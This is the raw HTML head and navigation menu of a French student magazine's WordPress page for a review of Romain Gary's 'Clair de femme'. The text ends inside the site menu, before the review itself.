

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laplumedauphine.fr/2012/03/31/culture-critique-litteraire/
body_size: 21011
content:
 
<!DOCTYPE html>
<html class="html" lang="fr-FR" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Clair de femme, Romain Gary - La Plume de Dauphine</title>
<link rel="pingback" href="https://laplumedauphine.fr/wordpress/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- This site is optimized with the Yoast SEO plugin v4.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Clair de femme de Romain Gary par Hugo Matricon Deux naufragés tentent l&#039;impossible : retrouver pieds « le temps d&#039;une révolte, d&#039;une brève lutte, d&#039;un ref"/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://laplumedauphine.fr/2012/03/31/culture-critique-litteraire/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Clair de femme de Romain Gary par Hugo Matricon Deux naufragés tentent l&#039;impossible : retrouver pieds « le temps d&#039;une révolte, d&#039;une brève lutte, d&#039;un ref" />
<meta name="twitter:title" content="Clair de femme, Romain Gary - La Plume de Dauphine" />
<meta name="twitter:site" content="@laplumedauphine" />
<meta name="twitter:creator" content="@laplumedauphine" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="La Plume de Dauphine &raquo; Flux" href="https://laplumedauphine.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Plume de Dauphine &raquo; Flux des commentaires" href="https://laplumedauphine.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Plume de Dauphine &raquo; Clair de femme, Romain Gary Flux des commentaires" href="https://laplumedauphine.fr/2012/03/31/culture-critique-litteraire/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/laplumedauphine.fr\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.18/themes/flick/jquery-ui.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://laplumedauphine.fr/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://laplumedauphine.fr/wordpress/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.23' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css'  href='https://laplumedauphine.fr/wordpress/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://laplumedauphine.fr/wordpress/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css'  href='https://laplumedauphine.fr/wordpress/wp-content/plugins/wp-photo-album-plus/theme/wppa-style.css?ver=6-9-21-006' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='gadwp-front-widget-css'  href='https://laplumedauphine.fr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/front/css/widgets.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://laplumedauphine.fr/wordpress/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.2.23' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/laplumedauphine.fr\/wordpress\/wp-admin\/admin-ajax.php","nonce":"520bc8a37b","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/laplumedauphine.fr\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"173","token":"87e91a07be","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/front/js/widgets.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://www.gstatic.com/charts/loader.js'></script>
<link rel='https://api.w.org/' href='https://laplumedauphine.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laplumedauphine.fr/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://laplumedauphine.fr/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.23" />
<link rel='shortlink' href='https://laplumedauphine.fr/?p=173' />
<link rel="alternate" type="application/json+oembed" href="https://laplumedauphine.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaplumedauphine.fr%2F2012%2F03%2F31%2Fculture-critique-litteraire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laplumedauphine.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaplumedauphine.fr%2F2012%2F03%2F31%2Fculture-critique-litteraire%2F&#038;format=xml" />
<script type="text/javascript">var bookingsPageurl='http://laplumedauphine.frhttps://laplumedauphine.fr/2012/03/31/culture-critique-litteraire/?';var bookingsAjaxUrl='https://laplumedauphine.fr/wordpress/wp-admin/admin-ajax.php?action=bookings_ajax_frontend&bookingspid=173&';var aphpsAjaxURL='https://laplumedauphine.fr/wordpress/wp-admin/admin-ajax.php'+'?action=bookings_ajax_frontend&zfaces=ajax&ajax=1&form=';var aphpsBaseUrl='http://bookingseu.zingiri.net/';</script><script type="text/javascript" src="https://d173498e4e66d414ff74-516be1fc79a87be931cfbe73f8cfa194.ssl.cf1.rackcdn.com/bookings/v6/js/js/min/client.js"></script><link rel="stylesheet" type="text/css" href="https://d173498e4e66d414ff74-516be1fc79a87be931cfbe73f8cfa194.ssl.cf1.rackcdn.com/bookings/v6/css/app/bookings/css/client.css" media="screen" />
<!-- BEGIN ExactMetrics v5.3.5 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-30612672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->

<!-- WPPA+ Custom styles -->
<style type="text/css" >
</style>
<!-- Rendering enabled -->
<!-- /WPPA Kickoff -->

			<style type="text/css" id="wp-custom-css">
			#site-header.top-header #site-logo #site-description h2{font-size:15px;font-weight:600}.widget-area.sidebar-primary{border-left:solid 1.5px #f22940}ul.meta.clr li{font-size:15px}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#f22940}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#f22940}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#f22940}.widget-title{border-color:#f22940}blockquote{border-color:#f22940}#searchform-dropdown{border-color:#f22940}.dropdown-menu .sub-menu{border-color:#f22940}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#f22940}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#f22940}.social-widget li.oceanwp-email a:hover{border-color:#f22940}#respond #cancel-comment-reply-link:hover{border-color:#f22940}body .contact-info-widget.big-icons li:hover i{border-color:#f22940}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#f22940}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#9b1b29}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#e8e8e8}body,.has-parallax-footer:not(.separate-layout) #main{background-color:#e8e8e8}a:hover{color:#f22940}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}#scroll-top{background-color:#f22940}#scroll-top:hover{background-color:#9b1b29}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{background-color:#e2e2e2}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{background-color:#f22940}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffffff}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-color:rgba(233,233,233,0)}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{border-color:rgba(233,233,233,0)}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#f22940}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#9b1b29}/* Top Bar CSS */#top-bar-content a,#top-bar-social-alt a{color:#f22940}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#9b1b29}/* Header CSS */#site-header.top-header #search-toggle a:hover{color:#9b1b29}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:300px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#f22940}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#f22940}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #f22940,-10px 0 #f22940}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#f22940}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#f22940}@media (max-width:1080px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#f22940}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#f22940}/* Blog CSS */.blog-entry.thumbnail-entry .blog-entry-category a{color:#f22940}.blog-entry.thumbnail-entry .blog-entry-comments a:hover{color:#f22940}.loader-ellips__dot{background-color:#f22940}/* Sidebar CSS */.widget-area{padding:30px 30px 0 30px!important}.widget-area .sidebar-box{padding:3px 0 0 8px}.widget-title{border-color:#f22940}/* Footer Widgets CSS */#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:rgba(85,85,85,0)}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#f22940}/* Footer Bottom CSS */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#f22940}/* Typography CSS */body{color:#000000}h1{font-weight:400}h2{font-size:28px;text-transform:uppercase}#site-logo a.site-logo-text{font-size:48px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:85%}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:80%;text-transform:none}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-weight:400;text-transform:uppercase}.page-header .page-subheading{font-style:normal}
</style></head>

<body class="post-template-default single single-post postid-173 single-format-standard wp-embed-responsive oceanwp-theme sidebar-mobile top-header-style has-sidebar content-right-sidebar post-in-category-culture has-blog-grid elementor-default">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="top-header has-social header-replace effect-one clr" data-height="74" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		

<div class="header-top clr">

	
	<div id="site-header-inner" class="clr container">

		
<div id="searchform-header-replace" class="header-searchform-wrap clr">
	<form method="get" action="https://laplumedauphine.fr/" class="header-searchform">
		<input type="search" name="s" autocomplete="off" value="" placeholder="Saisir et appuyer sur Entrée pour rechercher…" />
			</form>
	<span id="searchform-header-replace-close" class="icon-close"></span>
</div><!-- #searchform-header-replace -->
		<div class="left clr">

			<div class="inner">
				
							<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-9251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9251"><a href="http://laplumedauphine.fr" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-11768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11768"><a href="https://laplumedauphine.fr/concours-de-nouvelles/" class="menu-link"><span class="text-wrap">concours de nouvelles</span></a></li><li id="menu-item-9252" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9252"><a href="https://laplumedauphine.fr/numerospublies/" class="menu-link"><span class="text-wrap">Numéros publiés</span></a></li><li id="menu-item-9259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9259"><a href="https://laplumedauphine.fr/rubriques/" class="menu-link"><span class="text-wrap">Rubriques <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-10441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10441"><a href="https://laplumedauphine.fr/category/numero-35/" class="menu-link"><span class="text-wrap">Numéro 35</span></a></li>	<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9260"><a href="https://laplumedauphine.fr/category/actualites-dauphine/" class="menu-link"><span class="text-wrap">Actu Dauphine</span></a></li>	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9261"><a href="https://laplumedauphine.fr/category/culture/" class="menu-link"><span class="text-wrap">Culture</span></a></li>	<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9262"><a href="https://laplumedauphine.fr/category/decryptage-eco-pol/" class="menu-link"><span class="text-wrap">Décryptages</span></a></li>	<li id="menu-item-10318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10318"><a href="https://laplumedauphine.fr/category/english-articles/" class="menu-link"><span class="text-wrap">English articles</span></a></li>	<li id="menu-item-9263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9263"><a href="https://laplumedauphine.fr/category/international/" class="menu-link"><span class="text-wrap">International</span></a></li>	<li id="menu-item-10290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10290"><a href="https://laplumedauphine.fr/category/interviews/" class="menu-link"><span class="text-wrap">Interviews</span></a></li>	<li id="menu-item-9264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9264"><a href="https://laplumedauphine.fr/category/debats-de-societe/" class="menu-link"><span class="text-wrap">Débats de société</span></a></li>	<li id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9268"><a href="https://laplumedauphine.fr/category/sport/" class="menu-link"><span class="text-wrap">Sport</span></a></li>	<li id="menu-item-9539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9539"><a href="https://laplumedauphine.fr/category/erasmus/" class="menu-link"><span class="text-wrap">Erasmus</span></a></li></ul>
</li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://laplumedauphine.fr/projet/" class="menu-link"><span class="text-wrap">Projet</span></a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://laplumedauphine.fr/equipe/" class="menu-link"><span class="text-wrap">Equipe</span></a></li><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://laplumedauphine.fr/partenaires/" class="menu-link"><span class="text-wrap">Partenaires</span></a></li><li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9258"><a href="https://laplumedauphine.fr/archives-blog/" class="menu-link"><span class="text-wrap">Archives <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
